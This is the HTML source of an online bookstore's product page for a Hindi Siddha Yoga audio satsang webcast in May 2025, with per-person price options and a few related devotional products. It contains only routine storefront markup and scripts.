	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="tag">Hindi</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="tag">Siddha Yoga Message</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="tag">Webcast Events</a></span>
    
	
</div>



<div class="woo_discount_rules_variant_table" data-id="30967"></div><script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
<form class="variations_form cart" action="https://www.siddhayogabookstore.org.in/product/siddha-yoga-audio-satsang-hindiii/" method="post" enctype='multipart/form-data' data-product_id="30967" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;kishores-and-yuvas-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;Product-Image-2025-Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;48397&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:982,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;250.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30970,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;seniors-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:300,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Product-Image-2025-Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;48397&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:952,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30968,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;household-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:300,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Product-Image-2025-Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;48397&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:967,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30969,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;adult-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:400,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;Product-Image-2025-Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;48397&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:924,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;400.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30971,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;}]">
    
            <table class="variations" cellspacing="0">
            <tbody>
                                    <tr>
                        <td class="label"><label for="pa_options">Options</label></td>
                        
                            <td class="value">
                                <ul class="filter-item-list" name="attribute_pa_options"><li><a href="#" class="filter-item" data-value="adult-per-person" >Adult (per person)</a></li><li><a href="#" class="filter-item" data-value="household-per-person" >Household (per person)</a></li><li><a href="#" class="filter-item" data-value="kishores-and-yuvas-per-person" >Kishores and Yuvas (per person)</a></li><li><a href="#" class="filter-item" data-value="seniors-per-person" >Seniors (per person)</a></li></ul><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value=""></option><option value="adult-per-person" >Adult (per person)</option><option value="household-per-person" >Household (per person)</option><option value="kishores-and-yuvas-per-person" >Kishores and Yuvas (per person)</option><option value="seniors-per-person" >Seniors (per person)</option></select><a class="reset_variations" href="#">Clear</a>                            </td>
                                            </tr>
                            </tbody>
        </table>

        <div class="single_variation_wrap">
            
            									<div class="event-section-variable">
						<div class="event-details">
							<p class="startdate"><strong>Start Date:</strong> Thursday, 15th May, 2025</p>
							<p class="enddate"><strong>End Date:</strong> Saturday, 31st May, 2025</p>
						</div>		
					</div>
				
                <div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
        <input
            type="number"
            id="quantity_696d5e08787cf"
            class="input-text qty text"
            step="1"
            min="1"
            max="2"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30967">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/siddha-yoga-audio-satsang-hindiii/?add_to_wishlist=30967" rel="nofollow" data-product-id="30967" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>
	<input type="hidden" name="add-to-cart" value="30967" />
	<input type="hidden" name="product_id" value="30967" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                        
                    </div>

    
    </form>


                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-r6bpxeg72rvq6ptvpisy12o2ak4gtim resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>Siddha Yoga Audio Satsang hindi</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-r6bpxeg72rvq6ptvpisy12o2ak4gtim');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/siddha-yoga-audio-satsang-hindiii/" />

</div><!-- #product-30967 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-44035 product type-product status-publish has-post-thumbnail product_cat-deities product_cat-photographs product_cat-siddha-yoga-message product_cat-shri-reflection-card-art-print first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">SHRI Reflection Card - 2 x 3 inches</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/shri-reflection-card-2-x-3-inches/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Back-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=44035" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44035" data-product_sku="4080001" aria-label="Add &ldquo;SHRI Reflection Card - 2 x 3 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/shri-reflection-card-2-x-3-inches/"><h3 class="woocommerce-loop-product__title">SHRI Reflection Card &#8211; 2 x 3 inches</h3></a>    
	        <div class="description">
        <p>The Sanskrit word श्री (<i>shri</i>) represents radiance, abundance, auspiciousness, and beauty and is a name for Goddess Mahalakshmi.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>75.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=44035" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44035" data-product_sku="4080001" aria-label="Add &ldquo;SHRI Reflection Card - 2 x 3 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4236 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-pens product_cat-siddha-yoga-message product_cat-stationery instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Om Namah Shivaya Roller Pen - Hindi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/om-namah-shivaya-roller-pen-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Roller-Pen-H-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=4236" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4236" data-product_sku="" aria-label="Add &ldquo;Om Namah Shivaya Roller Pen - Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/om-namah-shivaya-roller-pen-hindi/"><h3 class="woocommerce-loop-product__title">Om Namah Shivaya Roller Pen &#8211; Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>295.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
